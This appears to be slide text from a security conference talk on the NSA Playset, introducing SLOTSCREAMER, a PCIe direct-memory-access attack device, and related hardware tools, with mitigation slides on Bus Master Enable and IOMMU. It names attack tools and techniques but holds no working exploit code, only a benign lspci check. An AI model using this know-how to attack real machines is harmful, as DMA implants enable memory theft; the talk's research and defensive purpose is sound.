TWILIGHTVEGETABLE (GSM)
LEVITICUS
DRIZZLECHAIR
PORCUPINEMASQUERADE (WiFi)

Physical Domination

SLOTSCREAMER (PCI)
ADAPTERNOODLE (USB)

Hardware Implants

BROKENGlass
CHUCKWAGON
TURNIPSCHOOL

CACTUSTUTU
TINYALAMO (BT)

RETROREFLECTORS

CONGAFLOCK

Welcome to the home of the NSA Playset.

In the coming months and beyond, we will release a series of dead simple, easy to use tools to enable the next generation of security researchers. We, the security community have learned a lot in the past couple decades, yet the general public is still ill equipped to deal with real threats that face them every day, and ill informed as to what is possible.

Inspired by the NSA ANT catalog, we hope the NSA Playset will make cutting edge security tools more accessible, easier to understand, and harder to forget. Now you can play along with the NSA!

https://en.wikipedia.org/wiki/NSA_ANT_catalog


If you feel like you can contribute, please join the discussion here:

<https://groups.google.com/forum/#!forum/nsaplayset>

Check out Mike's HITB2014 talk here:


http://www.nsaplayset.org/ossmann_hitb2014.pdf

Hardware



<http://www.hwtools.net/PLX.html>

Software

 **NSAPlayset**

Filters ▾

TWILIGHTVEGETABLE
🍷 forked from [lokkju/airprobe-hopping](#)
Airprobe for frequency hopping GSM channels
Updated 2 days ago

C++ ★ 0 📄 7

CHUCKWAGON
Updated 3 days ago

C ★ 0 📄 0

SLOTSCREAMER
Updated 17 days ago

★ 0 📄 0

- tools used in preparing this presentation:
- plx's flashing software
 - pyusb + scripts
 - inception_pci
 - volatility for memory analysis

Mitigations


Bus Master Enable

```
joefitz@linUX31a:~/Documents/pcie/SLOTSCREAMER/inception_pci$ lspci -vv | grep BusMaster
```


```
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-  
Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+  
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-  
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+  
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+  
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-  
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+  
Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-  
Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-  
Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-  
Control: I/O+ Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx+  
Control: I/O+ Mem+ BusMaster- SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-  
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B- DisINTx-  
Control: I/O- Mem+ BusMaster+ SpecCycle- MemWINV- VGASnoop- ParErr- Stepping- SERR- FastB2B-
```

DisINTx+

IOMMU



Example Software-based
I/O Virtualization




Direct Assignment of I/O Devices

Abstinence?

because 0.01% is too much

Sorry, Previous Track 2 Speakers



ALLOYVIPER

Building ALLOYVIPER



Building ALLOYVIPER



Building ALLOYVIPER




Building ALLOYVIPER




Building ALLOYVIPER




Building ALLOYVIPER




Building ALLOYVIPER



Building ALLOYVIPER



Pay no attention to the mitm behind the curtain



Acknowledgements

- NSA Playset Crew
- Carsten for his work on Inception (breaknenter.org)
- Great Scott Gadgets
- Dean Pierce
- @snare and @_rezin_
- And everyone else!

Questions?

Miles Crabill
@milesrabill
miles@milesrabill.com
milesrabill.com

Joe FitzPatrick
@securelyfitz
joefitz@securinghardware.com
<http://www.securinghardware.com>